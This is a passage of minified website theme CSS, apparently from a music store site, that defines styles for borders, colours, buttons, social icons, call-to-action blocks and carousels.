!important}.border-3{border-width:3px !important}.border-4{border-width:4px !important}.border-5{border-width:5px !important}.border-top{border-top:1px solid #ececec}.border-bottom{border-bottom:1px solid #ececec}.border-left{border-left:1px solid #ececec}.rtl .border-left{border-right:1px solid #ececec;border-left:inherit}.border-right{border-right:1px solid #ececec}.rtl .border-right{border-left:1px solid #ececec;border-right:inherit}.border-after{position:relative}.border-after:after{background:#ececec;content:"";margin:auto 0;position:absolute;top:0;bottom:0;right:0;width:1px;height:50%}.rtl .border-after:after{left:0;right:auto}.noborder-left{border-left:none}.noborder-right{border-right:none}.noborder-top{border-top:none}.noborder-bottom{border-bottom:none}.radius-left-5x{border-top-left-radius:50px !important;border-bottom-left-radius:50px !important}.radius-right-5x{border-top-right-radius:50px !important;border-bottom-right-radius:50px !important}.radius-top-5xxs{border-top-left-radius:5px !important;border-top-right-radius:5px !important}.radius-bottom-5xxs{border-bottom-left-radius:5px !important;border-bottom-right-radius:5px !important}.radius-left-5xxs{border-top-left-radius:5px !important;border-bottom-left-radius:5px !important}.radius-right-5xxs{border-top-right-radius:5px !important;border-bottom-right-radius:5px !important}.text-default{color:#F46D71 !important}.text-primary{color:#9c9c9c !important}.text-info{color:#5bc0de !important}.text-danger{color:#d9534f !important}.text-warning{color:#f0ad4e !important}.text-success{color:#5cb85c !important}.text-white{color:#fff !important}.text-purple{color:#c8d1e6 !important}.text-red{color:#c32322 !important}.text-orange{color:#f66000 !important}.text-yellow{color:#e2d951 !important}.text-darker{color:#333 !important}.text-lighten{color:#bbb !important}.bg-transparent{background:transparent}.bg-primary{background:#9c9c9c !important}.bg-info{background:#5bc0de !important}.bg-danger{background:#d9534f !important}.bg-warning{background:#f0ad4e !important}.bg-success{background:#5cb85c !important}.bg-white{background:#fff !important}.bg-purple{background:#c8d1e6 !important}.bg-red{background:#c32322 !important}.bg-orange{background:#f66000 !important}.bg-yellow{background:#e2d951 !important}.bg-default{background:#F46D71 !important}.bg-darker{background:#363636 !important}.bg-lighten{background:#ebebeb !important}.bg-lightgray{background:#f3f3f3}.overflow-h{overflow:hidden}.overflow-a{overflow:auto}.bg-category{background:url("https://music-store-download.com/skin/frontend/venustheme/default/images/img-category.jpg") no-repeat center}.background-img-v1{background:#9c9c9c}.background-img-v2{background:url("https://music-store-download.com/skin/frontend/venustheme/default/css/demo.jpg")}.background-img-v3{background:#f3f3f3}.background-img-v4{background-image:url("https://music-store-download.com/skin/frontend/venustheme/default/images/09.png") !important}.background-img-v5{background-image:url("https://music-store-download.com/skin/frontend/venustheme/default/images/10.png") !important}.background-img-v6{background-image:url("https://music-store-download.com/skin/frontend/venustheme/default/images/11.png") !important}.background-img-v7{background-image:url("https://music-store-download.com/skin/frontend/venustheme/default/images/12.jpg") !important}.parallax{background-size:cover;background-attachment:fixed;background-position:center center;position:relative;background-image:url("https://music-store-download.com/skin/frontend/venustheme/default/images/img-paralax.jpg")}.parallax:after{left:0;bottom:0;width:100%;z-index:-1;content:" ";height:100%;text-align:center;position:absolute;background:rgba(0,0,0,0.3)}.progress-3{height:3px}.progress-4{height:4px}.progress-5{height:5px}.progress-6{height:6px}.progress-7{height:7px}.progress-8{height:8px}.progress-9{height:9px}.progress-10{height:10px}.progress-11{height:11px}.progress-12{height:12px}.progress-13{height:13px}.progress-14{height:14px}.progress-15{height:15px}.fa.fa-2{font-size:2em}.fa.fa-3{font-size:4em}.fa.fa-4{font-size:7em}.fa.fa-5{font-size:12em}.fa.fa-6{font-size:20em}.carousel-controls .carousel-control{z-index:5}.carousel-controls-small{width:65px;position:relative;display:inline-block}.carousel-controls-small .carousel-control-small{width:28px;height:28px;line-height:26px}.accordion .panel{-webkit-box-shadow:0 0px 0px rgba(0,0,0,0.05);box-shadow:0 0px 0px rgba(0,0,0,0.05)}.accordion .panel-heading{padding:15px;position:relative}.accordion .panel-heading a{text-decoration:none;font-weight:bold}.accordion .panel-heading a:before{content:"-";font-size:22px;font-weight:600;width:20px;height:20px;text-align:center;line-height:16px;display:inline-block;color:#9c9c9c}.accordion .panel-heading a.collapsed:before{content:"+";font-size:18px;line-height:20px}.accordion .panel-body{border-top-color:transparent !important}.accordion.collapse-right .panel-heading a:before{position:absolute;right:20px}.rtl .accordion.collapse-right .panel-heading a:before{left:20px;right:auto}.accordion.collapse-color .panel-heading a:before{color:#fff;background:#9c9c9c}.accordion.noborder .panel-heading{padding-left:0;padding-right:0}.accordion.noborder .panel,.accordion.noborder .panel-heading,.accordion.noborder .panel-body{background-color:transparent;border:none}.accordion.nobackground .panel,.accordion.nobackground .panel-heading,.accordion.nobackground .panel-body{background-color:transparent}.accordion-v1 .panel-heading a:before{left:-10px;position:absolute}.rtl .accordion-v1 .panel-heading a:before{right:-10px;left:auto}.accordion-v1 .panel,.accordion-v1 .panel-heading,.accordion-v1 .panel-body{border:none}.accordion-v2 .panel,.accordion-v2 .panel-heading,.accordion-v2 .panel-body{border:none}.accordion-v3 .panel .panel-heading{border-bottom:solid 1px #eee}.accordion-v4 .panel-collapse{position:relative}.accordion-v4 .panel-collapse.in:before{position:absolute;content:"";background-color:#9c9c9c;top:-51px;left:-1px;height:3px;width:100.5%}.breadcrumbs{border-bottom:1px solid #ececec;background-color:transparent;padding:10px 0;z-index:1;margin:10px 0 20px}.breadcrumbs h2{margin:0;float:left;font-weight:400;position:relative}.rtl .breadcrumbs h2{float:right !important}.breadcrumbs .breadcrumb-links{margin:6px 0 0;position:relative;text-align:right}.rtl .breadcrumbs .breadcrumb-links{text-align:left !important}.breadcrumbs .breadcrumb-links > li{display:inline-block}.breadcrumbs .breadcrumb-links > li + li:before{color:#757575;content:"\f105";font-family:FontAwesome;padding:0 15px;font-size:14px}.breadcrumbs .breadcrumb-links > .active{color:#9c9c9c}.breadcrumbs.light-style{color:#fff;border:0px}.breadcrumbs.light-style h2{color:#fff}.breadcrumbs.light-style .breadcrumb-links > li a{color:#FFF}.breadcrumbs.light-style .breadcrumb-links > li + li:before{color:#fff}.breadcrumbs.light-style .breadcrumb-links > .active span{color:#fff;text-decoration:underline}.breadcrumbs.breadcrumbs-center{text-align:center;padding:50px}.breadcrumbs.breadcrumbs-center h2{float:none}.breadcrumbs.breadcrumbs-center .breadcrumb-links{text-align:center}.breadcrumbs.breadcrumbs-left h2{float:none;text-align:left}.rtl .breadcrumbs.breadcrumbs-left h2{text-align:right !important}.breadcrumbs.breadcrumbs-left .breadcrumb-links{text-align:left}.rtl .breadcrumbs.breadcrumbs-left .breadcrumb-links{text-align:right !important}.breadcrumbs.breadcrumbs-right h2{float:none;text-align:right}.rtl .breadcrumbs.breadcrumbs-right h2{text-align:left !important}.breadcrumbs.breadcrumbs-right .breadcrumb-links{text-align:right}.rtl .breadcrumbs.breadcrumbs-right .breadcrumb-links{text-align:left !important}.btn-outline-light{color:#bbb;background-color:#fff;border-color:#ececec}.btn-outline-light:hover,.btn-outline-light:focus,.btn-outline-light:active,.btn-outline-light.active{color:#bbb;background-color:#FFF;border-color:#ececec}.open .btn-outline-light.dropdown-toggle{color:#bbb;background-color:#FFF;border-color:#ececec}.btn-outline-light:active,.btn-outline-light.active{background-image:none}.open .btn-outline-light.dropdown-toggle{background-image:none}.btn-outline-light.disabled,.btn-outline-light.disabled:hover,.btn-outline-light.disabled:focus,.btn-outline-light.disabled:active,.btn-outline-light.disabled.active,.btn-outline-light[disabled],.btn-outline-light[disabled]:hover,.btn-outline-light[disabled]:focus,.btn-outline-light[disabled]:active,.btn-outline-light[disabled].active,fieldset[disabled] .btn-outline-light,fieldset[disabled] .btn-outline-light:hover,fieldset[disabled] .btn-outline-light:focus,fieldset[disabled] .btn-outline-light:active,fieldset[disabled] .btn-outline-light.active{background-color:#fff;border-color:#ececec}.btn-outline-light .badge{color:#fff;background-color:#bbb}.btn-inverse-light{color:#9c9c9c;background-color:#FFF;border-color:#9c9c9c}.btn-inverse-light:hover,.btn-inverse-light:focus,.btn-inverse-light:active,.btn-inverse-light.active{color:#FFF;background-color:transparent;border-color:#FFF}.open .btn-inverse-light.dropdown-toggle{color:#FFF;background-color:transparent;border-color:#FFF}.btn-inverse-light:active,.btn-inverse-light.active{background-image:none}.open .btn-inverse-light.dropdown-toggle{background-image:none}.btn-inverse-light.disabled,.btn-inverse-light.disabled:hover,.btn-inverse-light.disabled:focus,.btn-inverse-light.disabled:active,.btn-inverse-light.disabled.active,.btn-inverse-light[disabled],.btn-inverse-light[disabled]:hover,.btn-inverse-light[disabled]:focus,.btn-inverse-light[disabled]:active,.btn-inverse-light[disabled].active,fieldset[disabled] .btn-inverse-light,fieldset[disabled] .btn-inverse-light:hover,fieldset[disabled] .btn-inverse-light:focus,fieldset[disabled] .btn-inverse-light:active,fieldset[disabled] .btn-inverse-light.active{background-color:#FFF;border-color:#9c9c9c}.btn-inverse-light .badge{color:#FFF;background-color:#9c9c9c}.btn-outline{background:transparent;background:transparent;background:transparent;background:transparent;background:transparent;background:transparent}.btn-outline.btn-default{color:#000}.btn-outline.btn-default:hover{color:#FFF}.btn-outline.btn-primary{color:#9c9c9c}.btn-outline.btn-primary:hover{color:#000}.btn-outline.btn-success{color:#5cb85c}.btn-outline.btn-success:hover{color:#FFF}.btn-outline.btn-info{color:#5bc0de}.btn-outline.btn-info:hover{color:#FFF}.btn-outline.btn-danger{color:#d9534f}.btn-outline.btn-danger:hover{color:#FFF}.btn-outline.btn-warning{color:#f0ad4e}.btn-outline.btn-warning:hover{color:#FFF}.btn-inverse.btn-default:hover{color:#000;background:transparent}.btn-inverse.btn-primary:hover{color:#9c9c9c;background:transparent}.btn-inverse.btn-success:hover{color:#5cb85c;background:transparent}.btn-inverse.btn-info:hover{color:#5bc0de;background:transparent}.btn-inverse.btn-danger:hover{color:#d9534f;background:transparent}.btn-inverse.btn-warning:hover{color:#f0ad4e;background:transparent}.btn-3d{border:0;border:0;box-shadow:0 -5px rgba(0,0,0,0.15) inset;-o-box-shadow:0 -5px rgba(0,0,0,0.15) inset;-moz-box-shadow:0 -5px rgba(0,0,0,0.15) inset;-webkit-box-shadow:0 -5px rgba(0,0,0,0.15) inset;-ms-box-shadow:0 -5px rgba(0,0,0,0.15) inset;border:0;border:0}.btn-3d.btn-lg{box-shadow:0 -5px rgba(0,0,0,0.15) inset;-o-box-shadow:0 -5px rgba(0,0,0,0.15) inset;-moz-box-shadow:0 -5px rgba(0,0,0,0.15) inset;-webkit-box-shadow:0 -5px rgba(0,0,0,0.15) inset;-ms-box-shadow:0 -5px rgba(0,0,0,0.15) inset}.btn-3d.btn-sm{box-shadow:0 -4px rgba(0,0,0,0.15) inset;-o-box-shadow:0 -4px rgba(0,0,0,0.15) inset;-moz-box-shadow:0 -4px rgba(0,0,0,0.15) inset;-webkit-box-shadow:0 -4px rgba(0,0,0,0.15) inset;-ms-box-shadow:0 -4px rgba(0,0,0,0.15) inset}.btn-3d.btn-xs{box-shadow:0 -2px rgba(0,0,0,0.15) inset;-o-box-shadow:0 -2px rgba(0,0,0,0.15) inset;-moz-box-shadow:0 -2px rgba(0,0,0,0.15) inset;-webkit-box-shadow:0 -2px rgba(0,0,0,0.15) inset;-ms-box-shadow:0 -2px rgba(0,0,0,0.15) inset}.bo-social-icons [class^="bo-social-"]{background:#9c9c9c;color:#FFF;padding-left:10px;padding-right:10px;width:auto;display:inline-block;height:31px;line-height:31px;margin:2px 0;overflow:hidden;text-align:center;text-decoration:none;transition:all 0.2s ease-out 0s;vertical-align:top;border-radius:3px}.bo-social-icons [class^="bo-social-"]:hover{background:#000;color:#FFF}.bo-social-icons.social-radius-rounded [class^="bo-social-"]{border-radius:50%;width:40px;height:40px;text-align:center;line-height:40px}.bo-sicolor .bo-social-twitter{background:#00bdec}.bo-sicolor .bo-social-twitter:hover{background:#000}.bo-sicolor .bo-social-dribbble{background:#ef5b92}.bo-sicolor .bo-social-dribbble:hover{background:#000}.bo-sicolor .bo-social-facebook{background:#3b5998}.bo-sicolor .bo-social-facebook:hover{background:#000}.bo-sicolor .bo-social-duckduckgo{background:#de3100}.bo-sicolor .bo-social-duckduckgo:hover{background:#000}.bo-sicolor .bo-social-aim{background:#158799}.bo-sicolor .bo-social-aim:hover{background:#000}.bo-sicolor .bo-social-delicious{background:#183864}.bo-sicolor .bo-social-delicious:hover{background:#000}.bo-sicolor .bo-social-paypal{background:#32689a}.bo-sicolor .bo-social-paypal:hover{background:#000}.bo-sicolor .bo-social-android{background:#8ab733}.bo-sicolor .bo-social-android:hover{background:#000}.bo-sicolor .bo-social-gplus{background:#d94a39}.bo-sicolor .bo-social-gplus:hover{background:#000}.bo-sicolor .bo-social-lanyrd{background:#3879ba}.bo-sicolor .bo-social-lanyrd:hover{background:#000}.bo-sicolor .bo-social-stumbleupon{background:#ea4b24}.bo-sicolor .bo-social-stumbleupon:hover{background:#000}.bo-sicolor .bo-social-fivehundredpx{background:#00a6e1}.bo-sicolor .bo-social-fivehundredpx:hover{background:#000}.bo-sicolor .bo-social-pinterest{background:#b8242a}.bo-sicolor .bo-social-pinterest:hover{background:#000}.bo-sicolor .bo-social-bitcoin{background:#f7931a}.bo-sicolor .bo-social-bitcoin:hover{background:#000}.bo-sicolor .bo-social-w3c{background:#005a9c}.bo-sicolor .bo-social-w3c:hover{background:#000}.bo-sicolor .bo-social-foursquare{background:#3bb7e8}.bo-sicolor .bo-social-foursquare:hover{background:#000}.bo-sicolor .bo-social-html5{background:#e44e26}.bo-sicolor .bo-social-html5:hover{background:#000}.bo-sicolor .bo-social-ie{background:#0cf}.bo-sicolor .bo-social-ie:hover{background:#000}.bo-sicolor .bo-social-grooveshark{background:#f66f00}.bo-sicolor .bo-social-grooveshark:hover{background:#000}.bo-sicolor .bo-social-ninetyninedesigns{background:#ff5501}.bo-sicolor .bo-social-ninetyninedesigns:hover{background:#000}.bo-sicolor .bo-social-forrst{background:#223f17}.bo-sicolor .bo-social-forrst:hover{background:#000}.bo-sicolor .bo-social-spotify{background:#8fbd05}.bo-sicolor .bo-social-spotify:hover{background:#000}.bo-sicolor .bo-social-reddit{background:#ff4500}.bo-sicolor .bo-social-reddit:hover{background:#000}.bo-sicolor .bo-social-gowalla{background:#f6911d}.bo-sicolor .bo-social-gowalla:hover{background:#000}.bo-sicolor .bo-social-apple{background:#5f5f5f}.bo-sicolor .bo-social-apple:hover{background:#000}.bo-sicolor .bo-social-blogger{background:#fb9241}.bo-sicolor .bo-social-blogger:hover{background:#000}.bo-sicolor .bo-social-cc{background:#5e7c00}.bo-sicolor .bo-social-cc:hover{background:#000}.bo-sicolor .bo-social-evernote{background:#61b239}.bo-sicolor .bo-social-evernote:hover{background:#000}.bo-sicolor .bo-social-flickr{background:#ff0084}.bo-sicolor .bo-social-flickr:hover{background:#000}.bo-sicolor .bo-social-google{background:#d94a39}.bo-sicolor .bo-social-google:hover{background:#000}.bo-sicolor .bo-social-viadeo{background:#f5a433}.bo-sicolor .bo-social-viadeo:hover{background:#000}.bo-sicolor .bo-social-instapaper{background:#eaec08}.bo-sicolor .bo-social-instapaper:hover{background:#000}.bo-sicolor .bo-social-klout{background:#e34600}.bo-sicolor .bo-social-klout:hover{background:#000}.bo-sicolor .bo-social-linkedin{background:#1b92bd}.bo-sicolor .bo-social-linkedin:hover{background:#000}.bo-sicolor .bo-social-meetup{background:#e51938}.bo-sicolor .bo-social-meetup:hover{background:#000}.bo-sicolor .bo-social-vk{background:#587da4}.bo-sicolor .bo-social-vk:hover{background:#000}.bo-sicolor .bo-social-disqus{background:#2e9fff}.bo-sicolor .bo-social-disqus:hover{background:#000}.bo-sicolor .bo-social-rss{background:#ff7f00}.bo-sicolor .bo-social-rss:hover{background:#000}.bo-sicolor .bo-social-skype{background:#18b7f1}.bo-sicolor .bo-social-skype:hover{background:#000}.bo-sicolor .bo-social-youtube{background:#c4302b}.bo-sicolor .bo-social-youtube:hover{background:#000}.bo-sicolor .bo-social-vimeo{background:#01557a}.bo-sicolor .bo-social-vimeo:hover{background:#000}.bo-sicolor .bo-social-windows{background:#0cf}.bo-sicolor .bo-social-windows:hover{background:#000}.bo-sicolor .bo-social-xing{background:#036567}.bo-sicolor .bo-social-xing:hover{background:#000}.bo-sicolor .bo-social-yahoo{background:#61399d}.bo-sicolor .bo-social-yahoo:hover{background:#000}.bo-sicolor .bo-social-chrome{background:#58b947}.bo-sicolor .bo-social-chrome:hover{background:#000}.bo-sicolor .bo-social-macstore{background:#6e6e6e}.bo-sicolor .bo-social-macstore:hover{background:#000}.bo-sicolor .bo-social-amazon{background:#f90}.bo-sicolor .bo-social-amazon:hover{background:#000}.bo-sicolor .bo-social-steam{background:#a5a4a1}.bo-sicolor .bo-social-steam:hover{background:#000}.bo-sicolor .bo-social-dropbox{background:#7ab6ec}.bo-sicolor .bo-social-dropbox:hover{background:#000}.bo-sicolor .bo-social-cloudapp{background:#489dde}.bo-sicolor .bo-social-cloudapp:hover{background:#000}.bo-sicolor .bo-social-ebay{background:#86b817}.bo-sicolor .bo-social-ebay:hover{background:#000}.bo-sicolor .bo-social-github{background:#667F8E}.bo-sicolor .bo-social-github:hover{background:#000}.bo-sicolor .bo-social-googleplay{background:#5befd0}.bo-sicolor .bo-social-googleplay:hover{background:#000}.bo-sicolor .bo-social-itunes{background:#177ac8}.bo-sicolor .bo-social-itunes:hover{background:#000}.bo-sicolor .bo-social-plurk{background:#a73d07}.bo-sicolor .bo-social-plurk:hover{background:#000}.bo-sicolor .bo-social-songkick{background:#f80046}.bo-sicolor .bo-social-songkick:hover{background:#000}.bo-sicolor .bo-social-lastfm{background:#c60e16}.bo-sicolor .bo-social-lastfm:hover{background:#000}.bo-sicolor .bo-social-gmail{background:#e04a3f}.bo-sicolor .bo-social-gmail:hover{background:#000}.bo-sicolor .bo-social-pinboard{background:#224cf4}.bo-sicolor .bo-social-pinboard:hover{background:#000}.bo-sicolor .bo-social-openid{background:#be661b}.bo-sicolor .bo-social-openid:hover{background:#000}.bo-sicolor .bo-social-quora{background:#c41a00}.bo-sicolor .bo-social-quora:hover{background:#000}.bo-sicolor .bo-social-soundcloud{background:#ff5c00}.bo-sicolor .bo-social-soundcloud:hover{background:#000}.bo-sicolor .bo-social-tumblr{background:#395874}.bo-sicolor .bo-social-tumblr:hover{background:#000}.bo-sicolor .bo-social-eventasaurus{background:#b9f15e}.bo-sicolor .bo-social-eventasaurus:hover{background:#000}.bo-sicolor .bo-social-wordpress{background:#464646}.bo-sicolor .bo-social-wordpress:hover{background:#000}.bo-sicolor .bo-social-yelp{background:#c41200}.bo-sicolor .bo-social-yelp:hover{background:#000}.bo-sicolor .bo-social-intensedebate{background:#00aeef}.bo-sicolor .bo-social-intensedebate:hover{background:#000}.bo-sicolor .bo-social-eventbrite{background:#ff6c00}.bo-sicolor .bo-social-eventbrite:hover{background:#000}.bo-sicolor .bo-social-scribd{background:#002939}.bo-sicolor .bo-social-scribd:hover{background:#000}.bo-sicolor .bo-social-posterous{background:#f8d667}.bo-sicolor .bo-social-posterous:hover{background:#000}.bo-sicolor .bo-social-stripe{background:#617ee8}.bo-sicolor .bo-social-stripe:hover{background:#000}.bo-sicolor .bo-social-opentable{background:#900}.bo-sicolor .bo-social-opentable:hover{background:#000}.bo-sicolor .bo-social-instagram{background:#4c799f}.bo-sicolor .bo-social-instagram:hover{background:#000}.bo-sicolor .bo-social-dwolla{background:#ff7404}.bo-sicolor .bo-social-dwolla:hover{background:#000}.bo-sicolor .bo-social-appnet{background:#1e0c29}.bo-sicolor .bo-social-appnet:hover{background:#000}.bo-sicolor .bo-social-statusnet{background:#fb6104}.bo-sicolor .bo-social-statusnet:hover{background:#000}.bo-sicolor .bo-social-acrobat{background:#f00}.bo-sicolor .bo-social-acrobat:hover{background:#000}.bo-sicolor .bo-social-drupal{background:#007dc3}.bo-sicolor .bo-social-drupal:hover{background:#000}.bo-sicolor .bo-social-pocket{background:#ee4056}.bo-sicolor .bo-social-pocket:hover{background:#000}.bo-sicolor .bo-social-bitbucket{background:#205081}.bo-sicolor .bo-social-bitbucket:hover{background:#000}.bo-sicolor .bo-social-flattr{background:#fbbc23}.bo-sicolor .bo-social-flattr:hover{background:#000}.bo-sicolor .bo-social-eventful{background:#06c}.bo-sicolor .bo-social-eventful:hover{background:#000}.bo-sicolor .bo-social-smashmag{background:#d6231c}.bo-sicolor .bo-social-smashmag:hover{background:#000}.bo-sicolor .bo-social-wordpress{background:#1e8cbe}.bo-sicolor .bo-social-wordpress:hover{background:#000}.bo-sicolor .bo-social-calendar{background:#f00}.bo-sicolor .bo-social-calendar:hover{background:#000}.bo-sicolor .bo-social-call{background:#04be3d}.bo-sicolor .bo-social-call:hover{background:#000}.bo-sicolor .bo-social-guest{background:#03a9d2}.bo-sicolor .bo-social-guest:hover{background:#000}.bo-sicolor .bo-social-weibo{background:#fd0000}.bo-sicolor .bo-social-weibo:hover{background:#000}.bo-sicolor .bo-social-plancast{background:#e4b82c}.bo-sicolor .bo-social-plancast:hover{background:#000}.bo-sicolor .bo-social-email{background:blue}.bo-sicolor .bo-social-email:hover{background:#000}.bo-sicolor .bo-social-myspace{background:#2068b0}.bo-sicolor .bo-social-myspace:hover{background:#000}.bo-sicolor .bo-social-podcast{background:#f38b36}.bo-sicolor .bo-social-podcast:hover{background:#000}.bo-sicolor .bo-social-cart{background:#00a204}.bo-sicolor .bo-social-cart:hover{background:#000}.call-to-action{padding:50px 80px;z-index:1;text-align:center;width:100%}.call-to-action.light-style{color:#fff}.call-to-action.light-style h1,.call-to-action.light-style h2,.call-to-action.light-style h3,.call-to-action.light-style h4,.call-to-action.light-style h5,.call-to-action.light-style h6{color:#fff}.call-to-action.light-style .btn{border-color:#fff;color:#fff}.call-to-action .action-button .btn{margin-top:30px;min-width:150px;margin-left:8px;margin-right:8px}.call-to-action.call-to-action-outline{outline:1px solid #999;outline-offset:-30px}.call-to-action-v1{display:table;text-align:left}.call-to-action-v1 .call-to-action-inner{display:table-cell;vertical-align:middle}.call-to-action-v1 .action-button{min-width:25%;text-align:right}.call-to-action-v1 .action-button .btn{margin-top:0}.call-to-action-v2{display:table;text-align:right}.call-to-action-v2 .call-to-action-inner{display:table-cell;vertical-align:middle}.call-to-action-v2 .action-button{min-width:40%;text-align:left;padding-left:50px}.call-to-action-v2 .action-button .btn{margin-top:0}.call-to-action-v3 .call-to-action-inner h1,.call-to-action-v3 .call-to-action-inner h2,.call-to-action-v3 .call-to-action-inner h3,.call-to-action-v3 .call-to-action-inner h4,.call-to-action-v3 .call-to-action-inner h5,.call-to-action-v3 .call-to-action-inner h6{border:1px solid #222;border-top-right-radius:4px;border-top-left-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;display:inline-block;padding:15px 10%}.call-to-action-v3.light-style .call-to-action-inner h1,.call-to-action-v3.light-style .call-to-action-inner h2,.call-to-action-v3.light-style .call-to-action-inner h3,.call-to-action-v3.light-style .call-to-action-inner h4,.call-to-action-v3.light-style .call-to-action-inner h5,.call-to-action-v3.light-style .call-to-action-inner h6{border:1px solid #fff}.call-to-action-v4{padding-left:18%;padding-right:18%}.call-to-action-v4 .fa{width:90px;height:90px;line-height:90px;background-color:#9c9c9c;text-align:center;color:#fff}.call-to-action-v5{padding:40px;overflow:hidden;color:#fff;text-align:center}.call-to-action-v5 .heading-title{text-transform:uppercase;font-weight:700;font-family:inherit}.call-to-action-v5 .call-to-action-inner{font-size:24px}.call-to-action-v5 .action-button{margin-top:30px}.call-to-action-v6{outline:1px solid #999;outline-offset:-30px;padding:70px 95px;overflow:hidden}.call-to-action-v6 .heading-title{text-transform:uppercase;color:#000;font-weight:700;font-family:inherit;margin-bottom:20px}.call-to-action-v6 .call-to-action-inner{color:#bbb;font-size:24px;float:left}.rtl .call-to-action-v6 .call-to-action-inner{float:right !important}.call-to-action-v6 .action-button{float:right}.rtl .call-to-action-v6 .action-button{float:left !important}.carousel-controls.carousel-style{position:relative;min-height:80px;margin:0 20px}.carousel-controls.carousel-center{text-align:center}.carousel-controls.carousel-center .carousel-control{margin:0;position:static;display:inline-block}.carousel-control{z-index:5}.carousel-md{width:40px;height:40px;line-height:40px}.carousel-sm{width:30px;height:30px;line-height:30px;font-size:10px}.carousel-xs{width:20px;height:20px;line-height:20px;font-size:10px}.carousel-controls-v1 .carousel-control{box-shadow:0 0 0 30px rgba(0,0,0,0.5) inset;color:#999;-webkit-transition:all 0.35s ease 0s;transition:all 0.35s ease 0s}.carousel-controls-v1 .carousel-control:hover{box-shadow:0 0 0 2px rgba(0,0,0,0.5) inset;color:#737373}.carousel-controls-v2 .carousel-control{box-shadow:0 0 0 0 transparent inset;color:#999;font-size:28px;width:28px;height:28px;line-height:28px;-webkit-transition:all 0.35s ease 0s;transition:all 0.35s ease 0s}.carousel-controls-v2 .carousel-control:hover{box-shadow:0 0 0 transparent inset;color:#595959}.carousel-controls-v3 .carousel-control{box-shadow:0 0 0 30px #9c9c9c inset;color:#fff;-webkit-transition:all 0.35s ease 0s;transition:all 0.35s ease 0s}.carousel-controls-v3 .carousel-control:hover{box-shadow:0 0 0 30px #767676 inset;color:#fff}[class*="carousel-indicators-"] li{cursor:pointer;position:relative;border:none}[class*="carousel-indicators-"] li a{cursor:pointer;width:100%;height:100%;border-radius:50%;left:0;outline:medium none;position:absolute;top:0;background-color:transparent;transform-style:preserve-3d;-webkit-transition:transform 0.3s ease 0s,opacity 0.3s ease 0s;transition:transform 0.3s ease 0s,opacity 0.3s ease 0s}[class*="carousel-indicators-"] li.active{background-color:transparent}.carousel-indicators-v1 li a:before,.carousel-indicators-v1 li a:after{backface-visibility:hidden;background-color:#ddd;border-radius:50%;content:"";left:0;position:absolute;text-indent:0;top:0;width:100%;height:100%}.carousel-indicators-v1 li a:after{background-color:#9c9c9c;-webkit-transform:rotateY(180deg);-ms-transform:rotateY(180deg);transform:rotateY(180deg)}.carousel-indicators-v1 li a:hover,.carousel-indicators-v1 li a:focus{opacity:0.8}.carousel-indicators-v1 li.active a{-webkit-transform:rotateY(180deg);-ms-transform:rotateY(180deg);transform:rotateY(180deg)}.carousel-indicators-v2 li{margin:0 3px}.carousel-indicators-v2 li a{-webkit-transition:transform 0.3s ease 0s,background-color 0.3s ease 0s;transition:transform 0.3s ease 0s,background-color 0.3s ease 0s;background-color:#ddd}.carousel-indicators-v2 li a:hover,.carousel-indicators-v2 li a:focus{background-color:#d5d5d5}.carousel-indicators-v2 li.active{margin:0 3px}.carousel-indicators-v2 li.active a{background-color:#9c9c9c;-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.carousel-indicators-v3 li{width:14px;height:14px}.carousel-indicators-v3 li a{background-color:transparent;box-shadow:0 0 0 1px #9c9c9c inset;overflow:hidden;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.carousel-indicators-v3 li a:after{background-color:#9c9c9c;border-radius:50%;content:"";left:0;position:absolute;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);transform-origin:50% 50% 0;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;width:100%;height:100%}.carousel-indicators-v3 li a:hover,.carousel-indicators-v3 li a:focus{opacity:0.8}.carousel-indicators-v3 li.active{width:14px;height:14px}.carousel-indicators-v3 li.active a:after{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.carousel-indicators-v4 li{margin:0 3px;width:14px;height:14px}.carousel-indicators-v4 li a{box-shadow:0 0 0 8px #9c9c9c inset;-webkit-transition:box-shadow 0.3s ease 0s;transition:box-shadow 0.3s ease 0s}.carousel-indicators-v4 li a:hover,.carousel-indicators-v4 li a:focus{box-shadow:0 0 0 8px #9c9c9c inset}.carousel-indicators-v4 li.active{width:14px;height:14px;margin:0 3px}.carousel-indicators-v4 li.active a{box-shadow:0 0 0 2px #9c9c9c inset}.carousel-indicators-v5 li{margin:0 3px;border-radius:50%;box-shadow:0 0 0 2px transparent;-webkit-transition:box-shadow 0.3s ease 0s;transition:box-shadow 0.3s ease 0s;width:14px;height:14px}.carousel-indicators-v5 li a{background-color:rgba(0,0,0,0.2);-webkit-transition:background-color 0.3s ease 0s,transform 0.3s ease 0s;transition:background-color 0.3s ease 0s,transform 0.3s ease 0s}.carousel-indicators-v5 li a:hover,.carousel-indicators-v5 li a:focus{background-color:#9c9c9c}.carousel-indicators-v5 li.active{width:14px;height:14px;margin:0 3px;box-shadow:0 0 0 2px #9c9c9c}.carousel-indicators-v5 li.active a{background-color:#9c9c9c;-webkit-transform:scale(0.4);-ms-transform:scale(0.4);transform:scale(0.4)}.carousel-indicators-v6 li{width:14px;height:14px}.carousel-indicators-v6 li a{border:2px solid #ddd;-webkit-transition:border-color 0.3s ease 0s;transition:border-color 0.3s ease 0s}.carousel-indicators-v6 li a:after{background:none repeat scroll 0 0 #9c9c9c;border-radius:50%;box-shadow:0 0 1px #9c9c9c;content:"";width:100%;height:100%;left:0;opacity:0;filter:alpha(opacity=0);position:absolute;top:0;-webkit-transform:scale(3);-ms-transform:scale(3);transform:scale(3);-webkit-transition:opacity 0.3s ease 0s,transform 0.3s ease 0s,visibility 0s ease 0.3s;transition:opacity 0.3s ease 0s,transform 0.3s ease 0s,visibility 0s ease 0.3s;visibility:hidden}.carousel-indicators-v6 li a:hover,.carousel-indicators-v6 li a:focus{border-color:#9c9c9c}.carousel-indicators-v6 li.active{width:14px;height:14px}.carousel-indicators-v6 li.active a{border-color:#9c9c9c}.carousel-indicators-v6 li.active a:after{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:opacity 0.3s ease 0s,transform 0.3s ease 0s;transition:opacity 0.3s ease 0s,transform 0.3s ease 0s;visibility:visible}.counters{text-align:center}.counters .counter-wrap{font-size:36px;color:#9c9c9c;font-weight:800}.counters .counter-wrap 